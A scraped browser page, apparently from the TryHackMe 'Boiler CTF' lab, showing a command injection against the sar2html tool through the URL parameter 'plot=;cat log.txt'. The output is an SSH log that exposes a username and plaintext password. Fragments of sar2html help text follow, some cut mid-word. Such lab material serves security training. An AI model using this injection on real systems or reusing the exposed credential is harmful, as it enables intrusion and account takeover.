 TryHackMe | Boiler CTF
10.10.119.148/joomla/_test/in
10.10.119.148/joomla/_test/index.php?plot=;cat log.txt
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
under /tmp directory.
port" button to upload the data.
t.
word and click "Capture report" button.
mmand prompt.
ing lines to crontab:
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.